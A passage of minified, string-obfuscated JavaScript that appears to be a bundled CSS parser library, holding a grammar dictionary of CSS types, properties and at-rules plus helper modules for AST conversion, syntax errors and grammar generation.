ize':mj(0x40a),'-webkit-gradient()':mj(0x7ee),'-webkit-gradient-color-stop':mj(0x2a5),'-webkit-gradient-point':mj(0xd1c),'-webkit-gradient-radius':mj(0xa46),'-webkit-gradient-type':mj(0x221),'-webkit-mask-box-repeat':mj(0x92a),'-ms-filter-function-list':mj(0xc3d),'-ms-filter-function':mj(0xcc1),'-ms-filter-function-progid':mj(0x866),'-ms-filter-function-legacy':mj(0x53c),'absolute-color-base':mj(0x723),'absolute-color-function':mj(0xdfe),'age':mj(0x789),'anchor-name':mj(0x72e),'attr-name':mj(0x1ef),'attr-fallback':mj(0x107b),'bg-clip':mj(0xe81),'bottom':mj(0x1f0),'container-name':mj(0xcb3),'container-condition':mj(0x791),'coord-box':mj(0x462),'generic-voice':mj(0x278),'gender':mj(0xbe6),'generic-script-specific':mj(0x67a),'generic-complete':mj(0x4bf),'generic-incomplete':mj(0xfc3),'-non-standard-generic-family':mj(0xa45),'left':mj(0x1f0),'color-base':mj(0xb9f),'color-function':mj(0xdfe),'device-cmyk()':mj(0xe45),'legacy-device-cmyk-syntax':mj(0x94a),'modern-device-cmyk-syntax':mj(0xf5f),'cmyk-component':mj(0x454),'color-mix()':mj(0xe75),'color-space':mj(0xc50),'custom-color-space':mj(0x72e),'paint':mj(0x804),'palette-identifier':mj(0x72e),'right':mj(0x1f0),'scope-start':mj(0x8c1),'scope-end':mj(0x8c1),'forgiving-selector-list':mj(0x1064),'forgiving-relative-selector-list':mj(0x4f3),'selector-list':mj(0xb89),'complex-real-selector-list':mj(0xb4f),'simple-selector-list':mj(0xab8),'relative-real-selector-list':mj(0xb31),'complex-selector-unit':mj(0xcd0),'complex-real-selector':mj(0x741),'relative-real-selector':mj(0x7f7),'pseudo-compound-selector':mj(0x9b1),'simple-selector':mj(0xf4f),'legacy-pseudo-element-selector':mj(0x7ef),'single-animation-composition':mj(0x418),'svg-length':mj(0xb85),'svg-writing-mode':mj(0x109d),'top':mj(0x1f0),'x':mj(0x61a),'y':mj(0x61a),'declaration':mj(0x104a),'declaration-list':mj(0x81c),'url':mj(0x675),'url-modifier':mj(0x42e),'number-zero-one':mj(0x52c),'number-one-or-greater':mj(0x3cd),'color()':mj(0x26e),'colorspace-params':mj(0x289),'predefined-rgb-params':mj(0x962),'predefined-rgb':mj(0xf1b),'xyz-params':mj(0x5f1),'xyz-space':mj(0x471),'oklab()':mj(0x711),'oklch()':mj(0x34f),'offset-path':mj(0x2b6),'rect()':mj(0x10bc),'xywh()':mj(0xe25),'query-in-parens':mj(0x1011),'size-feature':mj(0xf54),'style-feature':mj(0x6aa),'style-query':mj(0xc8d),'style-condition':mj(0x40f),'style-in-parens':mj(0x36c),'-non-standard-display':mj(0x30f),'inset-area':mj(0x1ec),'position-area':mj(0xacc),'anchor()':mj(0xb9c),'anchor-side':mj(0xfed),'anchor-size()':mj(0x5d8),'anchor-size':mj(0x402),'anchor-element':mj(0x72e),'try-size':mj(0x848),'try-tactic':mj(0x5d3),'font-variant-css2':mj(0x888),'font-width-css3':mj(0x64e),'system-family-name':mj(0x3e1)},'properties':{'--*':mj(0x339),'-ms-accelerator':mj(0x6a6),'-ms-block-progression':mj(0x406),'-ms-content-zoom-chaining':mj(0x573),'-ms-content-zooming':mj(0xdc6),'-ms-content-zoom-limit':mj(0xdc3),'-ms-content-zoom-limit-max':mj(0x412),'-ms-content-zoom-limit-min':mj(0x412),'-ms-content-zoom-snap':mj(0x49d),'-ms-content-zoom-snap-points':mj(0x6df),'-ms-content-zoom-snap-type':mj(0xc66),'-ms-filter':mj(0x25e),'-ms-flow-from':mj(0x8d2),'-ms-flow-into':mj(0x8d2),'-ms-grid-columns':mj(0xce9),'-ms-grid-rows':mj(0xce9),'-ms-high-contrast-adjust':mj(0xa74),'-ms-hyphenate-limit-chars':mj(0xf3b),'-ms-hyphenate-limit-lines':mj(0x8e4),'-ms-hyphenate-limit-zone':mj(0x426),'-ms-ime-align':mj(0xe00),'-ms-overflow-style':mj(0xf1a),'-ms-scrollbar-3dlight-color':mj(0x5cf),'-ms-scrollbar-arrow-color':mj(0x5cf),'-ms-scrollbar-base-color':mj(0x5cf),'-ms-scrollbar-darkshadow-color':mj(0x5cf),'-ms-scrollbar-face-color':mj(0x5cf),'-ms-scrollbar-highlight-color':mj(0x5cf),'-ms-scrollbar-shadow-color':mj(0x5cf),'-ms-scrollbar-track-color':mj(0x5cf),'-ms-scroll-chaining':mj(0x8d3),'-ms-scroll-limit':mj(0x75b),'-ms-scroll-limit-x-max':mj(0x245),'-ms-scroll-limit-x-min':mj(0xff1),'-ms-scroll-limit-y-max':mj(0x245),'-ms-scroll-limit-y-min':mj(0xff1),'-ms-scroll-rails':mj(0x54b),'-ms-scroll-snap-points-x':mj(0x6cf),'-ms-scroll-snap-points-y':mj(0x6cf),'-ms-scroll-snap-type':mj(0xc66),'-ms-scroll-snap-x':mj(0x5ef),'-ms-scroll-snap-y':mj(0xe9d),'-ms-scroll-translation':mj(0x51c),'-ms-text-autospace':mj(0xece),'-ms-touch-select':mj(0x83e),'-ms-user-select':mj(0x71e),'-ms-wrap-flow':mj(0xd85),'-ms-wrap-margin':mj(0xff1),'-ms-wrap-through':mj(0xca4),'-moz-appearance':mj(0x428),'-moz-binding':mj(0x6a3),'-moz-border-bottom-colors':mj(0x8e9),'-moz-border-left-colors':mj(0x8e9),'-moz-border-right-colors':mj(0x8e9),'-moz-border-top-colors':mj(0x8e9),'-moz-context-properties':mj(0xc34),'-moz-float-edge':mj(0x76a),'-moz-force-broken-image-icon':mj(0xf45),'-moz-image-region':mj(0x35f),'-moz-orient':mj(0xd34),'-moz-outline-radius':mj(0x3ad),'-moz-outline-radius-bottomleft':mj(0xe49),'-moz-outline-radius-bottomright':mj(0xe49),'-moz-outline-radius-topleft':mj(0xe49),'-moz-outline-radius-topright':mj(0xe49),'-moz-stack-sizing':mj(0x9d6),'-moz-text-blink':mj(0x523),'-moz-user-focus':mj(0xce7),'-moz-user-input':mj(0xe03),'-moz-user-modify':mj(0xfef),'-moz-window-dragging':mj(0xa6d),'-moz-window-shadow':mj(0x99d),'-webkit-appearance':mj(0x5c5),'-webkit-border-before':mj(0xaba),'-webkit-border-before-color':mj(0x5cf),'-webkit-border-before-style':mj(0xa26),'-webkit-border-before-width':mj(0x24d),'-webkit-box-reflect':mj(0xd2b),'-webkit-line-clamp':mj(0xc7e),'-webkit-mask':mj(0x6e4),'-webkit-mask-attachment':mj(0xf81),'-webkit-mask-clip':mj(0xe57),'-webkit-mask-composite':mj(0xb5b),'-webkit-mask-image':mj(0x629),'-webkit-mask-origin':mj(0x2cc),'-webkit-mask-position':mj(0x34e),'-webkit-mask-position-x':mj(0x900),'-webkit-mask-position-y':mj(0x801),'-webkit-mask-repeat':mj(0xd18),'-webkit-mask-repeat-x':mj(0x840),'-webkit-mask-repeat-y':mj(0x840),'-webkit-mask-size':mj(0x40c),'-webkit-overflow-scrolling':mj(0x9fa),'-webkit-tap-highlight-color':mj(0x5cf),'-webkit-text-fill-color':mj(0x5cf),'-webkit-text-stroke':mj(0x84f),'-webkit-text-stroke-color':mj(0x5cf),'-webkit-text-stroke-width':mj(0xff1),'-webkit-touch-callout':mj(0xeb4),'-webkit-user-modify':mj(0x1093),'accent-color':mj(0xda3),'align-content':mj(0xcfd),'align-items':mj(0x757),'align-self':mj(0xda8),'align-tracks':mj(0x1c8),'all':mj(0xb38),'anchor-name':mj(0x582),'anchor-scope':mj(0x3c7),'animation':mj(0xf15),'animation-composition':mj(0x105b),'animation-delay':mj(0x7be),'animation-direction':mj(0xb09),'animation-duration':mj(0x7be),'animation-fill-mode':mj(0x944),'animation-iteration-count':mj(0x7ff),'animation-name':mj(0xa68),'animation-play-state':mj(0xae9),'animation-range':mj(0x740),'animation-range-end':mj(0x788),'animation-range-start':mj(0x788),'animation-timing-function':mj(0x2cd),'animation-timeline':mj(0xdbb),'appearance':mj(0x918),'aspect-ratio':mj(0xa1d),'azimuth':mj(0x467),'backdrop-filter':mj(0x450),'backface-visibility':mj(0x796),'background':mj(0x97f),'background-attachment':mj(0xf81),'background-blend-mode':mj(0xa83),'background-clip':mj(0x3ee),'background-color':mj(0x5cf),'background-image':mj(0xe69),'background-origin':mj(0xf59),'background-position':mj(0x7c7),'background-position-x':mj(0x66c),'background-position-y':mj(0x1021),'background-repeat':mj(0xd18),'background-size':mj(0x40c),'block-size':mj(0x301),'border':mj(0xda9),'border-block':mj(0x1c1),'border-block-color':mj(0x55d),'border-block-style':mj(0x6a9),'border-block-width':mj(0xc14),'border-block-end':mj(0x1c1),'border-block-end-color':mj(0x43a),'border-block-end-style':mj(0x6a9),'border-block-end-width':mj(0xc14),'border-block-start':mj(0x1c1),'border-block-start-color':mj(0x43a),'border-block-start-style':mj(0x6a9),'border-block-start-width':mj(0xc14),'border-bottom':mj(0xda9),'border-bottom-color':mj(0x43a),'border-bottom-left-radius':mj(0x8ca),'border-bottom-right-radius':mj(0x8ca),'border-bottom-style':mj(0x5ce),'border-bottom-width':mj(0xe17),'border-collapse':mj(0x1c7),'border-color':mj(0x3e6),'border-end-end-radius':mj(0x8ca),'border-end-start-radius':mj(0x8ca),'border-image':mj(0x100b),'border-image-outset':mj(0x90e),'border-image-repeat':mj(0xe34),'border-image-slice':mj(0x3b0),'border-image-source':mj(0xb7b),'border-image-width':mj(0x862),'border-inline':mj(0x1c1),'border-inline-end':mj(0x1c1),'border-inline-color':mj(0x55d),'border-inline-style':mj(0x6a9),'border-inline-width':mj(0xc14),'border-inline-end-color':mj(0x43a),'border-inline-end-style':mj(0x6a9),'border-inline-end-width':mj(0xc14),'border-inline-start':mj(0x1c1),'border-inline-start-color':mj(0x43a),'border-inline-start-style':mj(0x6a9),'border-inline-start-width':mj(0xc14),'border-left':mj(0xda9),'border-left-color':mj(0x5cf),'border-left-style':mj(0x5ce),'border-left-width':mj(0xe17),'border-radius':mj(0x650),'border-right':mj(0xda9),'border-right-color':mj(0x5cf),'border-right-style':mj(0x5ce),'border-right-width':mj(0xe17),'border-spacing':mj(0x79c),'border-start-end-radius':mj(0x8ca),'border-start-start-radius':mj(0x8ca),'border-style':mj(0xde2),'border-top':mj(0xda9),'border-top-color':mj(0x5cf),'border-top-left-radius':mj(0x8ca),'border-top-right-radius':mj(0x8ca),'border-top-style':mj(0x5ce),'border-top-width':mj(0xe17),'border-width':mj(0xc7f),'bottom':mj(0xee3),'box-align':mj(0xb29),'box-decoration-break':mj(0x9a9),'box-direction':mj(0xa4c),'box-flex':mj(0x61a),'box-flex-group':mj(0xc3b),'box-lines':mj(0x8d5),'box-ordinal-group':mj(0xc3b),'box-orient':mj(0xffc),'box-pack':mj(0x1c4),'box-shadow':mj(0x649),'box-sizing':mj(0x695),'break-after':mj(0x78b),'break-before':mj(0x78b),'break-inside':mj(0xff4),'caption-side':mj(0xb19),'caret':mj(0x556),'caret-color':mj(0xda3),'caret-shape':mj(0x598),'clear':mj(0xc18),'clip':mj(0x35f),'clip-path':mj(0xfcf),'clip-rule':mj(0x8ba),'color':mj(0x5cf),'color-interpolation-filters':mj(0x496),'color-scheme':mj(0x54f),'column-count':mj(0x948),'column-fill':mj(0x506),'column-gap':mj(0xc7c),'column-rule':mj(0x7ba),'column-rule-color':mj(0x5cf),'column-rule-style':mj(0xa26),'column-rule-width':mj(0x24d),'column-span':mj(0x62b),'column-width':mj(0x1f0),'columns':mj(0x57f),'contain':mj(0x96d),'contain-intrinsic-size':mj(0x7db),'contain-intrinsic-block-size':mj(0xde5),'contain-intrinsic-height':mj(0xde5),'contain-intrinsic-inline-size':mj(0xde5),'contain-intrinsic-width':mj(0xde5),'container':mj(0x764),'container-name':mj(0xf58),'container-type':mj(0xd5d),'content':mj(0xcf4),'content-visibility':mj(0x5b2),'counter-increment':mj(0xce4),'counter-reset':mj(0xa1e),'counter-set':mj(0xce4),'cursor':mj(0x212),'d':mj(0x637),'cx':mj(0xa46),'cy':mj(0xa46),'direction':mj(0xd00),'display':mj(0x355),'dominant-baseline':mj(0xca2),'empty-cells':mj(0x77b),'field-sizing':mj(0xfad),'fill':mj(0x3ce),'fill-opacity':mj(0xa50),'fill-rule':mj(0x8ba),'filter':mj(0xf91),'flex':mj(0x39b),'flex-basis':mj(0x200),'flex-direction':mj(0x697),'flex-flow':mj(0x2dd),'flex-grow':mj(0x61a),'flex-shrink':mj(0x61a),'flex-wrap':mj(0x858),'float':mj(0x2e7),'font':mj(0xed6),'font-family':mj(0x28d),'font-feature-settings':mj(0xdd7),'font-kerning':mj(0x1cb),'font-language-override':mj(0x9b4),'font-optical-sizing':mj(0xa74),'font-palette':mj(0x820),'font-variation-settings':mj(0xa77),'font-size':mj(0x5a3),'font-size-adjust':mj(0xbfb),'font-smooth':mj(0x85a),'font-stretch':mj(0x9ee),'font-style':mj(0x6cc),'font-synthesis':mj(0xeb3),'font-synthesis-position':mj(0xa74),'font-synthesis-small-caps':mj(0xa74),'font-synthesis-style':mj(0xa74),'font-synthesis-weight':mj(0xa74),'font-variant':mj(0x5fe),'font-variant-alternates':mj(0x4fa),'font-variant-caps':mj(0x10c1),'font-variant-east-asian':mj(0xf2a),'font-variant-emoji':mj(0x102e),'font-variant-ligatures':mj(0xd6a),'font-variant-numeric':mj(0x51b),'font-variant-position':mj(0x222),'font-weight':mj(0x6b2),'forced-color-adjust':mj(0xa5c),'gap':mj(0x822),'grid':mj(0xd5f),'grid-area':mj(0x4b6),'grid-auto-columns':mj(0xad5),'grid-auto-flow':mj(0xd8a),'grid-auto-rows':mj(0xad5),'grid-column':mj(0xc2a),'grid-column-end':mj(0x751),'grid-column-gap':mj(0x2c4),'grid-column-start':mj(0x751),'grid-gap':mj(0xcc5),'grid-row':mj(0xc2a),'grid-row-end':mj(0x751),'grid-row-gap':mj(0x2c4),'grid-row-start':mj(0x751),'grid-template':mj(0xd48),'grid-template-areas':mj(0x9da),'grid-template-columns':mj(0x872),'grid-template-rows':mj(0x872),'hanging-punctuation':mj(0x815),'height':mj(0xdeb),'hyphenate-character':mj(0xa85),'hyphenate-limit-chars':mj(0x8eb),'hyphens':mj(0x88e),'image-orientation':mj(0xa0e),'image-rendering':mj(0xc01),'image-resolution':mj(0x972),'ime-mode':mj(0x63e),'initial-letter':mj(0x446),'initial-letter-align':mj(0xe6b),'inline-size':mj(0x301),'input-security':mj(0xa74),'inset':mj(0x4f5),'inset-block':mj(0x20c),'inset-block-end':mj(0xa08),'inset-block-start':mj(0xa08),'inset-inline':mj(0x20c),'inset-inline-end':mj(0xa08),'inset-inline-start':mj(0xa08),'interpolate-size':mj(0x56a),'isolation':mj(0x95c),'justify-content':mj(0xa81),'justify-items':mj(0xddd),'justify-self':mj(0xebf),'justify-tracks':mj(0xbff),'left':mj(0xee3),'letter-spacing':mj(0xc7c),'line-break':mj(0xc75),'line-clamp':mj(0xc7e),'line-height':mj(0xb16),'line-height-step':mj(0xff1),'list-style':mj(0x37a),'list-style-image':mj(0x6b5),'list-style-position':mj(0xb32),'list-style-type':mj(0x24c),'margin':mj(0xc55),'margin-block':mj(0x2b8),'margin-block-end':mj(0x8b5),'margin-block-start':mj(0x8b5),'margin-bottom':mj(0xee3),'margin-inline':mj(0x2b8),'margin-inline-end':mj(0x8b5),'margin-inline-start':mj(0x8b5),'margin-left':mj(0xee3),'margin-right':mj(0xee3),'margin-top':mj(0xee3),'margin-trim':mj(0xcdc),'marker':mj(0x8b7),'marker-end':mj(0x8b7),'marker-mid':mj(0x8b7),'marker-start':mj(0x8b7),'mask':mj(0x617),'mask-border':mj(0x626),'mask-border-mode':mj(0x2a8),'mask-border-outset':mj(0x90e),'mask-border-repeat':mj(0xe34),'mask-border-slice':mj(0x5b4),'mask-border-source':mj(0xb7b),'mask-border-width':mj(0x862),'mask-clip':mj(0x5b9),'mask-composite':mj(0x932),'mask-image':mj(0x629),'mask-mode':mj(0xd03),'mask-origin':mj(0x9f9),'mask-position':mj(0x34e),'mask-repeat':mj(0xd18),'mask-size':mj(0x40c),'mask-type':mj(0x2a8),'masonry-auto-flow':mj(0xd10),'math-depth':mj(0xa60),'math-shift':mj(0xeb2),'math-style':mj(0xeb2),'max-block-size':mj(0x62c),'max-height':mj(0x321),'max-inline-size':mj(0x62c),'max-lines':mj(0xc7e),'max-width':mj(0x321),'min-block-size':mj(0x85f),'min-height':mj(0xdeb),'min-inline-size':mj(0x85f),'min-width':mj(0xdeb),'mix-blend-mode':mj(0xa30),'object-fit':mj(0x68d),'object-position':mj(0xa0c),'offset':mj(0x477),'offset-anchor':mj(0x80d),'offset-distance':mj(0x2c4),'offset-path':mj(0xa2f),'offset-position':mj(0x8f8),'offset-rotate':mj(0x7aa),'opacity':mj(0x19e),'order':mj(0xc3b),'orphans':mj(0xc3b),'outline':mj(0x10b6),'outline-color':mj(0xda3),'outline-offset':mj(0xff1),'outline-style':mj(0xc40),'outline-width':mj(0xe17),'overflow':mj(0xa23),'overflow-anchor':mj(0xa74),'overflow-block':mj(0x8f0),'overflow-clip-box':mj(0x807),'overflow-clip-margin':mj(0xc67),'overflow-inline':mj(0x8f0),'overflow-wrap':mj(0x1fc),'overflow-x':mj(0x8f0),'overflow-y':mj(0x8f0),'overlay':mj(0xc15),'overscroll-behavior':mj(0x8cb),'overscroll-behavior-block':mj(0x987),'overscroll-behavior-inline':mj(0x987),'overscroll-behavior-x':mj(0x987),'overscroll-behavior-y':mj(0x987),'padding':mj(0x9ad),'padding-block':mj(0x85d),'padding-block-end':mj(0x253),'padding-block-start':mj(0x253),'padding-bottom':mj(0xa46),'padding-inline':mj(0x85d),'padding-inline-end':mj(0x253),'padding-inline-start':mj(0x253),'padding-left':mj(0xa46),'padding-right':mj(0xa46),'padding-top':mj(0xa46),'page':mj(0xf06),'page-break-after':mj(0x254),'page-break-before':mj(0x254),'page-break-inside':mj(0xfe7),'paint-order':mj(0xeae),'perspective':mj(0xc1e),'perspective-origin':mj(0xa0c),'place-content':mj(0x559),'place-items':mj(0xe87),'place-self':mj(0x269),'pointer-events':mj(0x3be),'position':mj(0x268),'position-anchor':mj(0xb9b),'position-area':mj(0x2da),'position-try':mj(0x1062),'position-try-fallbacks':mj(0x979),'position-try-order':mj(0xce1),'position-visibility':mj(0x9cc),'print-color-adjust':mj(0xc44),'quotes':mj(0x44d),'r':mj(0xa46),'resize':mj(0xe2c),'right':mj(0xee3),'rotate':mj(0x8f1),'row-gap':mj(0xc7c),'ruby-align':mj(0x753),'ruby-merge':mj(0xa93),'ruby-position':mj(0x2c7),'rx':mj(0xa46),'ry':mj(0xa46),'scale':mj(0x2bf),'scrollbar-color':mj(0xde3),'scrollbar-gutter':mj(0x1d5),'scrollbar-width':mj(0xf55),'scroll-behavior':mj(0x3f6),'scroll-margin':mj(0x28c),'scroll-margin-block':mj(0xd69),'scroll-margin-block-start':mj(0xff1),'scroll-margin-block-end':mj(0xff1),'scroll-margin-bottom':mj(0xff1),'scroll-margin-inline':mj(0xd69),'scroll-margin-inline-start':mj(0xff1),'scroll-margin-inline-end':mj(0xff1),'scroll-margin-left':mj(0xff1),'scroll-margin-right':mj(0xff1),'scroll-margin-top':mj(0xff1),'scroll-padding':mj(0xdff),'scroll-padding-block':mj(0x588),'scroll-padding-block-start':mj(0xa72),'scroll-padding-block-end':mj(0xa72),'scroll-padding-bottom':mj(0xa72),'scroll-padding-inline':mj(0x588),'scroll-padding-inline-start':mj(0xa72),'scroll-padding-inline-end':mj(0xa72),'scroll-padding-left':mj(0xa72),'scroll-padding-right':mj(0xa72),'scroll-padding-top':mj(0xa72),'scroll-snap-align':mj(0x8bb),'scroll-snap-coordinate':mj(0x1a0),'scroll-snap-destination':mj(0xa0c),'scroll-snap-points-x':mj(0xab3),'scroll-snap-points-y':mj(0xab3),'scroll-snap-stop':mj(0x30b),'scroll-snap-type':mj(0xe96),'scroll-snap-type-x':mj(0x4fd),'scroll-snap-type-y':mj(0x4fd),'scroll-timeline':mj(0x485),'scroll-timeline-axis':mj(0x546),'scroll-timeline-name':mj(0x9d2),'shape-image-threshold':mj(0x19e),'shape-margin':mj(0x2c4),'shape-outside':mj(0xbcd),'shape-rendering':mj(0x4de),'stroke':mj(0x3ce),'stroke-dasharray':mj(0xac2),'stroke-dashoffset':mj(0x10a2),'stroke-linecap':mj(0xe55),'stroke-linejoin':mj(0x8b2),'stroke-miterlimit':mj(0x3a0),'stroke-opacity':mj(0xe76),'stroke-width':mj(0x10a2),'tab-size':mj(0xd5b),'table-layout':mj(0xb3e),'text-align':mj(0x74e),'text-align-last':mj(0x1033),'text-anchor':mj(0x367),'text-combine-upright':mj(0x501),'text-decoration':mj(0xdcd),'text-decoration-color':mj(0x5cf),'text-decoration-line':mj(0x2c8),'text-decoration-skip':mj(0x875),'text-decoration-skip-ink':mj(0xcb5),'text-decoration-style':mj(0x403),'text-decoration-thickness':mj(0xcf5),'text-emphasis':mj(0x1f2),'text-emphasis-color':mj(0x5cf),'text-emphasis-position':mj(0x261),'text-emphasis-style':mj(0xdf6),'text-indent':mj(0x46e),'text-justify':mj(0x5a9),'text-orientation':mj(0x6ef),'text-overflow':mj(0x47e),'text-rendering':mj(0x90a),'text-shadow':mj(0x207),'text-size-adjust':mj(0xaa4),'text-spacing-trim':mj(0x5c1),'text-transform':mj(0xd73),'text-underline-offset':mj(0xe2d),'text-underline-position':mj(0x54c),'text-wrap':mj(0x6f4),'text-wrap-mode':mj(0x73a),'text-wrap-style':mj(0x74b),'timeline-scope':mj(0x582),'top':mj(0xee3),'touch-action':mj(0xeea),'transform':mj(0xb14),'transform-box':mj(0xe82),'transform-origin':mj(0xb9d),'transform-style':mj(0xa28),'transition':mj(0xc57),'transition-behavior':mj(0x940),'transition-delay':mj(0x7be),'transition-duration':mj(0x7be),'transition-property':mj(0x391),'transition-timing-function':mj(0x2cd),'translate':mj(0x835),'unicode-bidi':mj(0x678),'user-select':mj(0xdfc),'vector-effect':mj(0x91d),'vertical-align':mj(0x698),'view-timeline':mj(0x3a5),'view-timeline-axis':mj(0x546),'view-timeline-inset':mj(0xec0),'view-timeline-name':mj(0x582),'view-transition-name':mj(0x761),'visibility':mj(0xc9b),'white-space':mj(0x759),'white-space-collapse':mj(0x578),'widows':mj(0xc3b),'width':mj(0xdeb),'will-change':mj(0x589),'word-break':mj(0x5ba),'word-spacing':mj(0x833),'word-wrap':mj(0x105c),'writing-mode':mj(0xd66),'x':mj(0xa46),'y':mj(0xa46),'z-index':mj(0xe44),'zoom':mj(0x852),'-moz-background-clip':mj(0x99f),'-moz-border-radius-bottomleft':mj(0xa87),'-moz-border-radius-bottomright':mj(0x5b3),'-moz-border-radius-topleft':mj(0x7f5),'-moz-border-radius-topright':mj(0x5b3),'-moz-control-character-visibility':mj(0x796),'-moz-osx-font-smoothing':mj(0x77c),'-moz-user-select':mj(0x645),'-ms-flex-align':mj(0x86e),'-ms-flex-item-align':mj(0x5d1),'-ms-flex-line-pack':mj(0x6c6),'-ms-flex-negative':mj(0x7cb),'-ms-flex-pack':mj(0xc56),'-ms-flex-order':mj(0xc3b),'-ms-flex-positive':mj(0xe46),'-ms-flex-preferred-size':mj(0x553),'-ms-interpolation-mode':mj(0x286),'-ms-grid-column-align':mj(0x5e6),'-ms-grid-row-align':mj(0x5e6),'-ms-hyphenate-limit-last':mj(0x593),'-webkit-background-clip':mj(0xe57),'-webkit-column-break-after':mj(0xcfc),'-webkit-column-break-before':mj(0xcfc),'-webkit-column-break-inside':mj(0xcfc),'-webkit-font-smoothing':mj(0x9c3),'-webkit-mask-box-image':mj(0xf29),'-webkit-print-color-adjust':mj(0xc44),'-webkit-text-security':mj(0xa90),'-webkit-user-drag':mj(0x6d0),'-webkit-user-select':mj(0xb25),'alignment-baseline':mj(0x344),'baseline-shift':mj(0xacb),'behavior':mj(0xd28),'cue':mj(0xe12),'cue-after':mj(0x642),'cue-before':mj(0x642),'glyph-orientation-horizontal':mj(0x57d),'glyph-orientation-vertical':mj(0x57d),'kerning':mj(0x7b8),'pause':mj(0xc05),'pause-after':mj(0xa0b),'pause-before':mj(0xa0b),'rest':mj(0xa4d),'rest-after':mj(0xa0b),'rest-before':mj(0xa0b),'src':mj(0x605),'speak':mj(0x2f7),'speak-as':mj(0xb23),'unicode-range':mj(0x9db),'voice-balance':mj(0x6e1),'voice-duration':mj(0xd1f),'voice-family':mj(0xade),'voice-pitch':mj(0x2a0),'voice-range':mj(0x2a0),'voice-rate':mj(0x342),'voice-stress':mj(0x4cb),'voice-volume':mj(0x394),'white-space-trim':mj(0x832)},'atrules':{'charset':{'prelude':mj(0x25e),'descriptors':null},'counter-style':{'prelude':mj(0x653),'descriptors':{'additive-symbols':mj(0x318),'fallback':mj(0x653),'negative':mj(0x577),'pad':mj(0x652),'prefix':mj(0x356),'range':mj(0xb1c),'speak-as':mj(0xf72),'suffix':mj(0x356),'symbols':mj(0xb3b),'system':mj(0x708)}},'document':{'prelude':mj(0xe91),'descriptors':null},'font-palette-values':{'prelude':mj(0x72e),'descriptors':{'base-palette':mj(0x83b),'font-family':mj(0x10c3),'override-colors':mj(0x4db)}},'font-face':{'prelude':null,'descriptors':{'ascent-override':mj(0x7af),'descent-override':mj(0x7af),'font-display':mj(0x4c8),'font-family':mj(0x7d0),'font-feature-settings':mj(0xdd7),'font-variation-settings':mj(0xa77),'font-stretch':mj(0x107e),'font-style':mj(0xd68),'font-weight':mj(0x7c5),'line-gap-override':mj(0x7af),'size-adjust':mj(0x412),'src':mj(0x605),'unicode-range':mj(0x9db)}},'font-feature-values':{'prelude':mj(0x10c3),'descriptors':null},'import':{'prelude':mj(0x68e),'descriptors':null},'keyframes':{'prelude':mj(0x1082),'descriptors':null},'layer':{'prelude':mj(0x463),'descriptors':null},'media':{'prelude':mj(0xc08),'descriptors':null},'namespace':{'prelude':mj(0xc95),'descriptors':null},'page':{'prelude':mj(0x47c),'descriptors':{'bleed':mj(0x245),'marks':mj(0xecc),'page-orientation':mj(0x1042),'size':mj(0xc5a)}},'position-try':{'prelude':mj(0x72e),'descriptors':{'top':mj(0xa08),'left':mj(0x892),'bottom':mj(0xef5),'right':mj(0xedf),'inset-block-start':mj(0xc03),'inset-block-end':mj(0xa65),'inset-inline-start':mj(0xb82),'inset-inline-end':mj(0x9e8),'inset-block':mj(0x93d),'inset-inline':mj(0x10a3),'inset':mj(0x3bd),'margin-top':mj(0x7a0),'margin-left':mj(0x8b5),'margin-bottom':mj(0xdec),'margin-right':mj(0x9f8),'margin-block-start':mj(0x1069),'margin-block-end':mj(0x715),'margin-inline-start':mj(0x76d),'margin-inline-end':mj(0xe7e),'margin':mj(0x566),'margin-block':mj(0x5d5),'margin-inline':mj(0x733),'width':mj(0x301),'height':mj(0xa69),'min-width':mj(0x85f),'min-height':mj(0x31e),'max-width':mj(0x62c),'max-height':mj(0xebd),'block-size':mj(0xf3f),'inline-size':mj(0x607),'min-block-size':mj(0x3a6),'min-inline-size':mj(0xaad),'max-block-size':mj(0x5e8),'max-inline-size':mj(0x10d2),'align-self':mj(0x716),'justify-self':mj(0xb9e)}},'property':{'prelude':mj(0x2b3),'descriptors':{'syntax':mj(0x25e),'inherits':mj(0x491),'initial-value':mj(0x520)}},'scope':{'prelude':mj(0xfc4),'descriptors':null},'starting-style':{'prelude':null,'descriptors':null},'supports':{'prelude':mj(0xffd),'descriptors':null},'container':{'prelude':mj(0xdcb),'descriptors':null},'nest':{'prelude':mj(0xb89),'descriptors':null}}};},0x2043:(q,p,Y)=>{'use strict';Y['d'](p,{'L':()=>j});var U=Y(0x1aa);function j(m){return{'fromPlainObject':F=>(m(F,{'enter'(R){const mm=a2l;R[mm(0x6ec)]&&R[mm(0x6ec)]instanceof U['B']==0x0&&(R[mm(0x6ec)]=new U['B']()[mm(0xb49)](R[mm(0x6ec)]));}}),F),'toPlainObject':F=>(m(F,{'leave'(R){const mF=a2l;R[mF(0x6ec)]&&R[mF(0x6ec)]instanceof U['B']&&(R[mF(0x6ec)]=R[mF(0x6ec)][mF(0x9a4)]());}}),F)};}},0x1995:(q,p,Y)=>{'use strict';Y['d'](p,{'u':()=>j});var U=Y(0x192b);function j(m,F,R){const mR=a2l;return Object[mR(0x265)]((0x0,U['a'])(mR(0xbb7),m),{'input':F,'offset':R,'rawMessage':m,'message':m+mR(0x9c9)+F+mR(0xd22)+new Array((R||F[mR(0xfb9)])+0x1)[mR(0xb79)]('-')+'^'});}},0x24ff:(q,p,Y)=>{'use strict';function U(F){return F;}function j(F,R,f,h){const mf=a2l;let G;switch(F[mf(0x7ab)]){case mf(0xa38):G=function(k,z,V,S){const me=mf,A='\x20'===k[me(0x3b2)]||S?k[me(0x3b2)]:'\x20'+k[me(0x3b2)]+'\x20',Z=k[me(0x851)][me(0xf2d)](y=>j(y,z,V,S))[me(0xb79)](A);return k[me(0x7b1)]||V?(S||','===Z[0x0]?'[':'[\x20')+Z+(S?']':'\x20]'):Z;}(F,R,f,h)+(F[mf(0xc0b)]?'!':'');break;case mf(0x612):return j(F[mf(0xdcc)],R,f,h)+R(function(k){const {min:z,max:V,comma:S}=k;return 0x0===z&&0x0===V?S?'#?':'*':0x0===z&&0x1===V?'?':0x1===z&&0x0===V?S?'#':'+':0x1===z&&0x1===V?'':(S?'#':'')+(z===V?'{'+z+'}':'{'+z+','+(0x0!==V?V:'')+'}');}(F),F);case mf(0x9a5):G=mf(0x77e)+j(F[mf(0xdcc)],R,f,h)+']>';break;case mf(0xc99):G='<'+F[mf(0xd57)]+(F[mf(0xf83)]?R(function(k){const mh=mf;if(mh(0xa4b)===k[mh(0x7ab)])return'\x20['+(null===k[mh(0x50f)]?'-∞':k[mh(0x50f)])+','+(null===k[mh(0xd60)]?'∞':k[mh(0xd60)])+']';throw new 